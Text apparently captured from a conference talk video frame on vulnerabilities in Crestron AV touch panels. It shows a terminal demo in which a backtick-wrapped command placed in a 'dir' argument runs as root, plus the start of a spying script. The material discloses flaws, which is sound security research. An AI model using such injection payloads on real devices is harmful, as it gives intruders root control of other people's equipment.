 TSW DEMO - DEF CON 26 - Ricky HeadlessZeke Lawshae
[DIR] 07-27-17 12:56:21 firmware
[DIR] 02-03-17 16:55:18 homepage
[DIR] 08-02-17 06:30:13 logs
[DIR] 02-03-17 16:55:17 media
[DIR] 02-03-17 16:55:16 romdisk
TSW-760>dir `id>test.txt`
Directory of \`id>test.txt`\
[DIR] 02-03-17 16:55:17 SSHBanner
[DIR] 04-26-18 17:10:39 SYS
[DIR] 04-23-18 05:08:36 User
[DIR] 02-03-17 21:26:12 display
12 2-03-17 21:26:24 display.hash
[DIR] 07-27-17 12:56:21 firmware
[DIR] 02-03-17 16:55:18 homepage
[DIR] 08-02-17 06:30:13 logs
[DIR] 02-03-17 16:55:17 media
[DIR] 02-03-17 16:55:16 romdisk
24 8-02-17 07:24:23 test.txt
TSW-760>type test.txt
uid=0(root) gid=0(root)
TSW-760>bye
Disconnecting Bye....
^C
asr@ubuntu:~/crestron$ ^C
asr@ubuntu:~/crestron$ ./demo3_spying.rb 192.1
Speaker: Anthony 'Tibbz' Tippy
Presenting: Vulnerabilities in Enterprise AV Solutions
#misec
Southfield December 2018